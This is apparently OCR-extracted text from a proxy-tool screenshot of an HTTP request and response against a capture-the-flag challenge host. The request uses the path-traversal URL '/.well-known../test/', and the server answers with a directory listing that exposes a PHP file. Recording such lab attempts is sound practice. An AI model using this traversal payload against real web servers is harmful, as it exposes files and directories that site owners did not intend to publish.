 Request
Pretty Raw Hex \n
1 GET /.well-known../test/ HTTP/1.1
2 Host: eci-2ze9bvacpame8hg3j2bq.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: __jsluid_h=050e61d3cebebf02f73df80409007c8d
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Mon, 29 Nov 2021 15:45:11 GMT
11 If-None-Match: "61a4f587-df"
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Hex Render \n
4 Connection: close
5 Vary: Accept-Encoding
6 Vary: Accept-Encoding
7 X-Via-JSL: 9587073,-
8 X-Cache: bypass
9 Content-Length: 313
10
11 <html>
12 <head>
<title>
Index of /.well-known../test/
</title>
</head>
13 <body bgcolor="white">
14 <h1>
Index of /.well-known../test/
</h1>
<hr>
<pre>
<a href="../">
../
</a>
15 <a href="ATestOfXiaoLing.php">
ATestOfXiaoLing.php
</a>
29-Nov-2021 15:45
360
16 </pre>
<hr>
</body>
17 </html>